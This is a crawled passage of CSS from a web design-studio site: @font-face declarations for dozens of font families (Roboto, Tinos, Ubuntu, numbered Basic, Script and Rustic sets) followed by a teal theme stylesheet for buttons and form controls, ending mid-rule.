format('embedded-opentype'),url(../pdffonts/roboto.woff2) format('woff2'),url(../pdffonts/roboto.woff) format('woff'),url(../pdffonts/roboto.ttf) format('truetype'),url(../pdffonts/roboto.svg#Roboto) format('svg')}@font-face{font-family:Roboto_b;src:url(../pdffonts/roboto_b.eot);src:url(../pdffonts/roboto_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_b.woff2) format('woff2'),url(../pdffonts/roboto_b.woff) format('woff'),url(../pdffonts/roboto_b.ttf) format('truetype'),url(../pdffonts/roboto_b.svg#Roboto_b) format('svg')}@font-face{font-family:Roboto_i;src:url(../pdffonts/roboto_i.eot);src:url(../pdffonts/roboto_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_i.woff2) format('woff2'),url(../pdffonts/roboto_i.woff) format('woff'),url(../pdffonts/roboto_i.ttf) format('truetype'),url(../pdffonts/roboto_i.svg#Roboto_i) format('svg')}@font-face{font-family:Roboto_bi;src:url(../pdffonts/roboto_bi.eot);src:url(../pdffonts/roboto_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_bi.woff2) format('woff2'),url(../pdffonts/roboto_bi.woff) format('woff'),url(../pdffonts/roboto_bi.ttf) format('truetype'),url(../pdffonts/roboto_bi.svg#Roboto_bi) format('svg')}@font-face{font-family:Rochester;src:url(../pdffonts/rochester.eot);src:url(../pdffonts/rochester.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rochester.woff2) format('woff2'),url(../pdffonts/rochester.woff) format('woff'),url(../pdffonts/rochester.ttf) format('truetype'),url(../pdffonts/rochester.svg#Rochester) format('svg')}@font-face{font-family:SansGuiltWafer;src:url(../pdffonts/sansguiltwafer.eot);src:url(../pdffonts/sansguiltwafer.eot?#iefix) format('embedded-opentype'),url(../pdffonts/sansguiltwafer.woff2) format('woff2'),url(../pdffonts/sansguiltwafer.woff) format('woff'),url(../pdffonts/sansguiltwafer.ttf) format('truetype'),url(../pdffonts/sansguiltwafer.svg#SansGuiltWafer) format('svg')}@font-face{font-family:Satisfy;src:url(../pdffonts/satisfy.eot);src:url(../pdffonts/satisfy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/satisfy.woff2) format('woff2'),url(../pdffonts/satisfy.woff) format('woff'),url(../pdffonts/satisfy.ttf) format('truetype'),url(../pdffonts/satisfy.svg#Satisfy) format('svg')}@font-face{font-family:Scada;src:url(../pdffonts/scada.eot);src:url(../pdffonts/scada.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada.woff2) format('woff2'),url(../pdffonts/scada.woff) format('woff'),url(../pdffonts/scada.ttf) format('truetype'),url(../pdffonts/scada.svg#Scada) format('svg')}@font-face{font-family:Scada_b;src:url(../pdffonts/scada_b.eot);src:url(../pdffonts/scada_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_b.woff2) format('woff2'),url(../pdffonts/scada_b.woff) format('woff'),url(../pdffonts/scada_b.ttf) format('truetype'),url(../pdffonts/scada_b.svg#Scada_b) format('svg')}@font-face{font-family:Scada_i;src:url(../pdffonts/scada_i.eot);src:url(../pdffonts/scada_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_i.woff2) format('woff2'),url(../pdffonts/scada_i.woff) format('woff'),url(../pdffonts/scada_i.ttf) format('truetype'),url(../pdffonts/scada_i.svg#Scada_i) format('svg')}@font-face{font-family:Scada_bi;src:url(../pdffonts/scada_bi.eot);src:url(../pdffonts/scada_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_bi.woff2) format('woff2'),url(../pdffonts/scada_bi.woff) format('woff'),url(../pdffonts/scada_bi.ttf) format('truetype'),url(../pdffonts/scada_bi.svg#Scada_bi) format('svg')}@font-face{font-family:Simonetta;src:url(../pdffonts/simonetta.eot);src:url(../pdffonts/simonetta.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta.woff2) format('woff2'),url(../pdffonts/simonetta.woff) format('woff'),url(../pdffonts/simonetta.ttf) format('truetype'),url(../pdffonts/simonetta.svg#Simonetta) format('svg')}@font-face{font-family:Simonetta_i;src:url(../pdffonts/simonetta_i.eot);src:url(../pdffonts/simonetta_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta_i.woff2) format('woff2'),url(../pdffonts/simonetta_i.woff) format('woff'),url(../pdffonts/simonetta_i.ttf) format('truetype'),url(../pdffonts/simonetta_i.svg#Simonetta_i) format('svg')}@font-face{font-family:Tinos;src:url(../pdffonts/tinos.eot);src:url(../pdffonts/tinos.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos.woff2) format('woff2'),url(../pdffonts/tinos.woff) format('woff'),url(../pdffonts/tinos.ttf) format('truetype'),url(../pdffonts/tinos.svg#Tinos) format('svg')}@font-face{font-family:Tinos_b;src:url(../pdffonts/tinos_b.eot);src:url(../pdffonts/tinos_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_b.woff2) format('woff2'),url(../pdffonts/tinos_b.woff) format('woff'),url(../pdffonts/tinos_b.ttf) format('truetype'),url(../pdffonts/tinos_b.svg#Tinos_b) format('svg')}@font-face{font-family:Tinos_i;src:url(../pdffonts/tinos_i.eot);src:url(../pdffonts/tinos_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_i.woff2) format('woff2'),url(../pdffonts/tinos_i.woff) format('woff'),url(../pdffonts/tinos_i.ttf) format('truetype'),url(../pdffonts/tinos_i.svg#Tinos_i) format('svg')}@font-face{font-family:Tinos_bi;src:url(../pdffonts/tinos_bi.eot);src:url(../pdffonts/tinos_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_bi.woff2) format('woff2'),url(../pdffonts/tinos_bi.woff) format('woff'),url(../pdffonts/tinos_bi.ttf) format('truetype'),url(../pdffonts/tinos_bi.svg#Tinos_bi) format('svg')}@font-face{font-family:Ubuntu;src:url(../pdffonts/ubuntu.eot);src:url(../pdffonts/ubuntu.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu.woff2) format('woff2'),url(../pdffonts/ubuntu.woff) format('woff'),url(../pdffonts/ubuntu.ttf) format('truetype'),url(../pdffonts/ubuntu.svg#Ubuntu) format('svg')}@font-face{font-family:Ubuntu_b;src:url(../pdffonts/ubuntu_b.eot);src:url(../pdffonts/ubuntu_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_b.woff2) format('woff2'),url(../pdffonts/ubuntu_b.woff) format('woff'),url(../pdffonts/ubuntu_b.ttf) format('truetype'),url(../pdffonts/ubuntu_b.svg#Ubuntu_b) format('svg')}@font-face{font-family:Ubuntu_i;src:url(../pdffonts/ubuntu_i.eot);src:url(../pdffonts/ubuntu_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_i.woff2) format('woff2'),url(../pdffonts/ubuntu_i.woff) format('woff'),url(../pdffonts/ubuntu_i.ttf) format('truetype'),url(../pdffonts/ubuntu_i.svg#Ubuntu_i) format('svg')}@font-face{font-family:Ubuntu_bi;src:url(../pdffonts/ubuntu_bi.eot);src:url(../pdffonts/ubuntu_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_bi.woff2) format('woff2'),url(../pdffonts/ubuntu_bi.woff) format('woff'),url(../pdffonts/ubuntu_bi.ttf) format('truetype'),url(../pdffonts/ubuntu_bi.svg#Ubuntu_bi) format('svg')}@font-face {font-family:'AdobeBlank';src:url(../pdffonts/adobeblank.eot);src:url(../pdffonts/adobeblank.eot#iefix) format('embedded-opentype'),url(../pdffonts/adobeblank.otf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928
body_size: 15498
content:
@font-face {font-family:'Basic1';src:url('../pdffonts/basic1.ttf') format('truetype');}@font-face {font-family:'Basic1_b';src:url('../pdffonts/basic1_b.ttf') format('truetype');}@font-face {font-family:'Basic1_i';src:url('../pdffonts/basic1_i.ttf') format('truetype');}@font-face {font-family:'Basic1_bi';src:url('../pdffonts/basic1_bi.ttf') format('truetype');}@font-face {font-family:'Basic10';src:url('../pdffonts/basic10.ttf') format('truetype');}@font-face {font-family:'Basic10_b';src:url('../pdffonts/basic10_b.ttf') format('truetype');}@font-face {font-family:'Basic11';src:url('../pdffonts/basic11.ttf') format('truetype');}@font-face {font-family:'Basic11_b';src:url('../pdffonts/basic11_b.ttf') format('truetype');}@font-face {font-family:'Basic11_i';src:url('../pdffonts/basic11_i.ttf') format('truetype');}@font-face {font-family:'Basic11_bi';src:url('../pdffonts/basic11_bi.ttf') format('truetype');}@font-face {font-family:'Basic12';src:url('../pdffonts/basic12.otf') format('truetype');}@font-face {font-family:'Basic12_b';src:url('../pdffonts/basic12_b.otf') format('truetype');}@font-face {font-family:'Basic13';src:url('../pdffonts/basic13.ttf') format('truetype');}@font-face {font-family:'Basic13_b';src:url('../pdffonts/basic13_b.ttf') format('truetype');}@font-face {font-family:'Basic13_i';src:url('../pdffonts/basic13_i.ttf') format('truetype');}@font-face {font-family:'Basic13_bi';src:url('../pdffonts/basic13_bi.ttf') format('truetype');}@font-face {font-family:'Basic14';src:url('../pdffonts/basic14.otf') format('truetype');}@font-face {font-family:'Basic14_b';src:url('../pdffonts/basic14_b.otf') format('truetype');}@font-face {font-family:'Basic14_i';src:url('../pdffonts/basic14_i.otf') format('truetype');}@font-face {font-family:'Basic14_bi';src:url('../pdffonts/basic14_bi.otf') format('truetype');}@font-face {font-family:'Basic15';src:url('../pdffonts/basic15.otf') format('truetype');}@font-face {font-family:'Basic15_b';src:url('../pdffonts/basic15_b.otf') format('truetype');}@font-face {font-family:'Basic15_i';src:url('../pdffonts/basic15_i.otf') format('truetype');}@font-face {font-family:'Basic15_bi';src:url('../pdffonts/basic15_bi.otf') format('truetype');}@font-face {font-family:'Basic16';src:url('../pdffonts/basic16.ttf') format('truetype');}@font-face {font-family:'Basic16_b';src:url('../pdffonts/basic16_b.ttf') format('truetype');}@font-face {font-family:'Basic16_i';src:url('../pdffonts/basic16_i.ttf') format('truetype');}@font-face {font-family:'Basic16_bi';src:url('../pdffonts/basic16_bi.ttf') format('truetype');}@font-face {font-family:'Basic17';src:url('../pdffonts/basic17.otf') format('truetype');}@font-face {font-family:'Basic17_b';src:url('../pdffonts/basic17_b.otf') format('truetype');}@font-face {font-family:'Basic17_i';src:url('../pdffonts/basic17_i.otf') format('truetype');}@font-face {font-family:'Basic17_bi';src:url('../pdffonts/basic17_bi.otf') format('truetype');}@font-face {font-family:'Basic18';src:url('../pdffonts/basic18.otf') format('truetype');}@font-face {font-family:'Basic18_b';src:url('../pdffonts/basic18_b.otf') format('truetype');}@font-face {font-family:'Basic19';src:url('../pdffonts/basic19.otf') format('truetype');}@font-face {font-family:'Basic19_b';src:url('../pdffonts/basic19_b.otf') format('truetype');}@font-face {font-family:'Basic19_i';src:url('../pdffonts/basic19_i.otf') format('truetype');}@font-face {font-family:'Basic19_bi';src:url('../pdffonts/basic19_bi.otf') format('truetype');}@font-face {font-family:'Basic2';src:url('../pdffonts/basic2.ttf') format('truetype');}@font-face {font-family:'Basic2_b';src:url('../pdffonts/basic2_b.ttf') format('truetype');}@font-face {font-family:'Basic2_i';src:url('../pdffonts/basic2_i.ttf') format('truetype');}@font-face {font-family:'Basic2_bi';src:url('../pdffonts/basic2_bi.ttf') format('truetype');}@font-face {font-family:'Basic20';src:url('../pdffonts/basic20.otf') format('truetype');}@font-face {font-family:'Basic20_b';src:url('../pdffonts/basic20_b.otf') format('truetype');}@font-face {font-family:'Basic21';src:url('../pdffonts/basic21.ttf') format('truetype');}@font-face {font-family:'Basic22';src:url('../pdffonts/basic22.ttf') format('truetype');}@font-face {font-family:'Basic23';src:url('../pdffonts/basic23.ttf') format('truetype');}@font-face {font-family:'Basic24';src:url('../pdffonts/basic24.ttf') format('truetype');}@font-face {font-family:'Basic24_b';src:url('../pdffonts/basic24_b.ttf') format('truetype');}@font-face {font-family:'Basic24_i';src:url('../pdffonts/basic24_i.ttf') format('truetype');}@font-face {font-family:'Basic24_bi';src:url('../pdffonts/basic24_bi.ttf') format('truetype');}@font-face {font-family:'Basic3';src:url('../pdffonts/basic3.ttf') format('truetype');}@font-face {font-family:'Basic3_b';src:url('../pdffonts/basic3_b.ttf') format('truetype');}@font-face {font-family:'Basic3_i';src:url('../pdffonts/basic3_i.ttf') format('truetype');}@font-face {font-family:'Basic3_bi';src:url('../pdffonts/basic3_bi.ttf') format('truetype');}@font-face {font-family:'Basic4';src:url('../pdffonts/basic4.ttf') format('truetype');}@font-face {font-family:'Basic4_b';src:url('../pdffonts/basic4_b.ttf') format('truetype');}@font-face {font-family:'Basic4_i';src:url('../pdffonts/basic4_i.ttf') format('truetype');}@font-face {font-family:'Basic4_bi';src:url('../pdffonts/basic4_bi.ttf') format('truetype');}@font-face {font-family:'Basic5';src:url('../pdffonts/basic5.ttf') format('truetype');}@font-face {font-family:'Basic5_b';src:url('../pdffonts/basic5_b.ttf') format('truetype');}@font-face {font-family:'Basic5_i';src:url('../pdffonts/basic5_i.ttf') format('truetype');}@font-face {font-family:'Basic5_bi';src:url('../pdffonts/basic5_bi.ttf') format('truetype');}@font-face {font-family:'Basic6';src:url('../pdffonts/basic6.ttf') format('truetype');}@font-face {font-family:'Basic6_b';src:url('../pdffonts/basic6_b.ttf') format('truetype');}@font-face {font-family:'Basic6_i';src:url('../pdffonts/basic6_i.ttf') format('truetype');}@font-face {font-family:'Basic6_bi';src:url('../pdffonts/basic6_bi.ttf') format('truetype');}@font-face {font-family:'Basic7';src:url('../pdffonts/basic7.otf') format('truetype');}@font-face {font-family:'Basic7_b';src:url('../pdffonts/basic7_b.otf') format('truetype');}@font-face {font-family:'Basic7_i';src:url('../pdffonts/basic7_i.otf') format('truetype');}@font-face {font-family:'Basic7_bi';src:url('../pdffonts/basic7_bi.otf') format('truetype');}@font-face {font-family:'Basic8';src:url('../pdffonts/basic8.ttf') format('truetype');}@font-face {font-family:'Basic9';src:url('../pdffonts/basic9.otf') format('truetype');}@font-face {font-family:'Basic9_b';src:url('../pdffonts/basic9_b.otf') format('truetype');}@font-face {font-family:'Basic9_i';src:url('../pdffonts/basic9_i.otf') format('truetype');}@font-face {font-family:'Basic9_bi';src:url('../pdffonts/basic9_bi.otf') format('truetype');}@font-face {font-family:'Hip1';src:url('../pdffonts/hip1.ttf') format('truetype');}@font-face {font-family:'Hip10';src:url('../pdffonts/hip10.ttf') format('truetype');}@font-face {font-family:'Hip11';src:url('../pdffonts/hip11.ttf') format('truetype');}@font-face {font-family:'Hip2';src:url('../pdffonts/hip2.ttf') format('truetype');}@font-face {font-family:'Hip3';src:url('../pdffonts/hip3.ttf') format('truetype');}@font-face {font-family:'Hip4';src:url('../pdffonts/hip4.otf') format('truetype');}@font-face {font-family:'Hip5';src:url('../pdffonts/hip5.ttf') format('truetype');}@font-face {font-family:'Hip6';src:url('../pdffonts/hip6.ttf') format('truetype');}@font-face {font-family:'Hip7';src:url('../pdffonts/hip7.ttf') format('truetype');}@font-face {font-family:'Hip8';src:url('../pdffonts/hip8.ttf') format('truetype');}@font-face {font-family:'Hip9';src:url('../pdffonts/hip9.ttf') format('truetype');}@font-face {font-family:'Modern1';src:url('../pdffonts/modern1.otf') format('truetype');}@font-face {font-family:'Modern10';src:url('../pdffonts/modern10.ttf') format('truetype');}@font-face {font-family:'Modern11';src:url('../pdffonts/modern11.ttf') format('truetype');}@font-face {font-family:'Modern12';src:url('../pdffonts/modern12.otf') format('truetype');}@font-face {font-family:'Modern2';src:url('../pdffonts/modern2.otf') format('truetype');}@font-face {font-family:'Modern3';src:url('../pdffonts/modern3.otf') format('truetype');}@font-face {font-family:'Modern4';src:url('../pdffonts/modern4.ttf') format('truetype');}@font-face {font-family:'Modern5';src:url('../pdffonts/modern5.ttf') format('truetype');}@font-face {font-family:'Modern6';src:url('../pdffonts/modern6.otf') format('truetype');}@font-face {font-family:'Modern7';src:url('../pdffonts/modern7.ttf') format('truetype');}@font-face {font-family:'Modern8';src:url('../pdffonts/modern8.ttf') format('truetype');}@font-face {font-family:'Modern8_b';src:url('../pdffonts/modern8_b.ttf') format('truetype');}@font-face {font-family:'Modern9';src:url('../pdffonts/modern9.otf') format('truetype');}@font-face {font-family:'Rustic1';src:url('../pdffonts/rustic1.otf') format('truetype');}@font-face {font-family:'Rustic10';src:url('../pdffonts/rustic10.otf') format('truetype');}@font-face {font-family:'Rustic11';src:url('../pdffonts/rustic11.ttf') format('truetype');}@font-face {font-family:'Rustic12';src:url('../pdffonts/rustic12.ttf') format('truetype');}@font-face {font-family:'Rustic13';src:url('../pdffonts/rustic13.ttf') format('truetype');}@font-face {font-family:'Rustic2';src:url('../pdffonts/rustic2.otf') format('truetype');}@font-face {font-family:'Rustic3';src:url('../pdffonts/rustic3.ttf') format('truetype');}@font-face {font-family:'Rustic4';src:url('../pdffonts/rustic4.otf') format('truetype');}@font-face {font-family:'Rustic5';src:url('../pdffonts/rustic5.ttf') format('truetype');}@font-face {font-family:'Rustic6';src:url('../pdffonts/rustic6.otf') format('truetype');}@font-face {font-family:'Rustic7';src:url('../pdffonts/rustic7.ttf') format('truetype');}@font-face {font-family:'Rustic8';src:url('../pdffonts/rustic8.otf') format('truetype');}@font-face {font-family:'Rustic9';src:url('../pdffonts/rustic9.ttf') format('truetype');}@font-face {font-family:'Script1';src:url('../pdffonts/script1.ttf') format('truetype');}@font-face {font-family:'Script10';src:url('../pdffonts/script10.ttf') format('truetype');}@font-face {font-family:'Script11';src:url('../pdffonts/script11.otf') format('truetype');}@font-face {font-family:'Script12';src:url('../pdffonts/script12.otf') format('truetype');}@font-face {font-family:'Script13';src:url('../pdffonts/script13.ttf') format('truetype');}@font-face {font-family:'Script14';src:url('../pdffonts/script14.ttf') format('truetype');}@font-face {font-family:'Script2';src:url('../pdffonts/script2.ttf') format('truetype');}@font-face {font-family:'Script3';src:url('../pdffonts/script3.ttf') format('truetype');}@font-face {font-family:'Script4';src:url('../pdffonts/script4.ttf') format('truetype');}@font-face {font-family:'Script5';src:url('../pdffonts/script5.ttf') format('truetype');}@font-face {font-family:'Script6';src:url('../pdffonts/script6.ttf') format('truetype');}@font-face {font-family:'Script7';src:url('../pdffonts/script7.ttf') format('truetype');}@font-face {font-family:'Script8';src:url('../pdffonts/script8.ttf') format('truetype');}@font-face {font-family:'Script9';src:url('../pdffonts/script9.otf') format('truetype');}@font-face {font-family:'Sierlijk1';src:url('../pdffonts/sierlijk1.otf') format('truetype');}@font-face {font-family:'Sierlijk10';src:url('../pdffonts/sierlijk10.ttf') format('truetype');}@font-face {font-family:'Sierlijk11';src:url('../pdffonts/sierlijk11.ttf') format('truetype');}@font-face {font-family:'Sierlijk13';src:url('../pdffonts/sierlijk13.ttf') format('truetype');}@font-face {font-family:'Sierlijk2';src:url('../pdffonts/sierlijk2.ttf') format('truetype');}@font-face {font-family:'Sierlijk3';src:url('../pdffonts/sierlijk3.ttf') format('truetype');}@font-face {font-family:'Sierlijk4';src:url('../pdffonts/sierlijk4.ttf') format('truetype');}@font-face {font-family:'Sierlijk5';src:url('../pdffonts/sierlijk5.ttf') format('truetype');}@font-face {font-family:'Sierlijk6';src:url('../pdffonts/sierlijk6.otf') format('truetype');}@font-face {font-family:'Sierlijk7';src:url('../pdffonts/sierlijk7.otf') format('truetype');}@font-face {font-family:'Sierlijk8';src:url('../pdffonts/sierlijk8.ttf') format('truetype');}@font-face {font-family:'Sierlijk9';src:url('../pdffonts/sierlijk9.otf') format('truetype');}@font-face {font-family:'Speels1';src:url('../pdffonts/speels1.ttf') format('truetype');}@font-face {font-family:'Speels10';src:url('../pdffonts/speels10.ttf') format('truetype');}@font-face {font-family:'Speels11';src:url('../pdffonts/speels11.ttf') format('truetype');}@font-face {font-family:'Speels12';src:url('../pdffonts/speels12.ttf') format('truetype');}@font-face {font-family:'Speels13';src:url('../pdffonts/speels13.ttf') format('truetype');}@font-face {font-family:'Speels14';src:url('../pdffonts/speels14.ttf') format('truetype');}@font-face {font-family:'Speels15';src:url('../pdffonts/speels15.ttf') format('truetype');}@font-face {font-family:'Speels16';src:url('../pdffonts/speels16.ttf') format('truetype');}@font-face {font-family:'Speels17';src:url('../pdffonts/speels17.otf') format('truetype');}@font-face {font-family:'Speels18';src:url('../pdffonts/speels18.ttf') format('truetype');}@font-face {font-family:'Speels2';src:url('../pdffonts/speels2.ttf') format('truetype');}@font-face {font-family:'Speels3';src:url('../pdffonts/speels3.ttf') format('truetype');}@font-face {font-family:'Speels4';src:url('../pdffonts/speels4.ttf') format('truetype');}@font-face {font-family:'Speels5';src:url('../pdffonts/speels5.ttf') format('truetype');}@font-face {font-family:'Speels6';src:url('../pdffonts/speels6.ttf') format('truetype');}@font-face {font-family:'Speels7';src:url('../pdffonts/speels7.ttf') format('truetype');}@font-face {font-family:'Speels8';src:url('../pdffonts/speels8.ttf') format('truetype');}@font-face {font-family:'Speels9';src:url('../pdffonts/speels9.ttf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479
body_size: 12125
content:
:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-size:12px;font-size:0.75rem}.w-33{width:30.9%}.w-25{width:22.6%}.w-100{width:100%}.d-inline-block{display:inline-block}.positin-static{position:static}.positin-relative{position:relative}.badge-primary{background-color:var(--brand-primary);font-weight:400}.text-primary,.color-primary{color:var(--brand-primary) !important}.color-secondary,.section-header{color:var(--brand-primary)}.fa-remove::before,.fa-close::before,.fa-times::before{content:"";font-family:"rx-studio"}a{color:var(--dark-gray)}a:hover{color:var(--brand-primary)}a:focus{color:var(--brand-primary)}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.font-weight-bold{font-weight:600px !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.popover{font-family:"open_sans",sans-serif}.personalize-tools .tool-icon{font-size:20px;font-size:1.25rem}.personalize-tools .tool-icon .rxicon-text-main-s{font-size:15px;font-size:0.9375rem}.personalize-tools .tool-text{font-size:11px;font-size:0.6875rem}.form-control,label{font-size:12px;font-size:0.75rem}.tool-text,.tooltip,.popover{font-size:11px;font-size:0.6875rem}.font-xl,.btn-lg{font-size:19px;font-size:1.1875rem}.font-lg{font-size:17px;font-size:1.0625rem}.font-md,.close{font-size:14px;font-size:0.875rem}.font-sm,.btn-sm{font-size:11px;font-size:0.6875rem}.fa-lg,.introjs-tooltip{font-size:15px;font-size:0.9375rem}.form-control{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:26px}.form-control:focus{border-color:var(--brand-primary)}.form-group{margin-top:0}.form-group .control-label{font-weight:400;padding-top:0;color:var(--dark-gray)}.form-group .form-control{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .form-control:focus{border-color:var(--brand-primary)}.form-group.active textarea.form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.third-party-login .form-control{height:32px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.ng-not-empty~.control-label,.form-control:focus~.control-label{background:#f8f8f8;font-size:90%}.ng-empty~.control-label{background:#fff}.form-control~.control-label{color:#aaa}.radio-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.checkbox-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.form-floating>label{background-color:#fff 0%;background:linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-webkit-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-moz-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-ms-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-o-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%)}.font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.selectize-control.single .selectize-input{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;padding:.35rem .4rem .4rem}.selectize-control.single .selectize-input:after{background:none;color:var(--dark-gray);padding:0;line-height:2.4}.selectize-control.single.dropdown-lg .selectize-input{padding:.35rem .4rem .4rem}select.form-control-lg:not([size]):not([multiple]){min-height:28px}.selectize-dropdown{text-align:left}.selectize-dropdown .active{background:#eee;color:var(--brand-secondary)}.form-group .select-editable{width:100%;height:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .select-editable select.form-control-lg{height:28px !important}.form-group .select-editable select.form-control-lg option{border-right:2px solid #999}.form-group .select-editable input{height:27px;background-color:#fff 90%;background:-webkit-gradient(bottom, from(#fff 90%), to(#ddd));background:-webkit-linear-gradient(bottom, #fff 90%, #ddd);background:-moz-linear-gradient(bottom, #fff 90%, #ddd);background:-ms-linear-gradient(bottom, #fff 90%, #ddd);background:-o-linear-gradient(bottom, #fff 90%, #ddd);background:linear-gradient(bottom, #fff 90%, #ddd)}.btn-md{padding:.5rem 1rem;font-size:16px;font-size:1rem}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-primary{border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:before{content:normal}.btn-primary:hover{border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:not([href]):not([tabindex]){color:var(--brand-primary-text);border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{background:linear-gradient(to top,rgba(0, 0, 